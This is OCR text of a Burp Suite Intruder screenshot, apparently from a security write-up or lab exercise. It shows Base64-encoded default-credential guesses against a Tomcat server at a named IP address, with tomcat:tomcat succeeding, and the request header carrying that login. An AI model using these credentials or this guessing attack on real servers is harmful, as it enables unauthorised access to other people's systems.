 3. Intruder attack of http://47.113.187.190:8080
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Respons
0 401 71
1 dG9tY2F0OmFkbWlu 401 49
2 dG9tY2F0OnRvbWNhdA== 200 76
3 dG9tY2F0OnRvbWNhdDEyMw== 401 52
Payload: dG9tY2F0OnRvbWNhdA==
Status code: 200
Length: 19861
Timer: 105
Previous
Next
Save
Request Response
Pretty Raw Hex
\n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://47.113.187.190:8080/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Authorization: Basic dG9tY2F0OnRvbWNhdA==
12
13
Search
0 highlights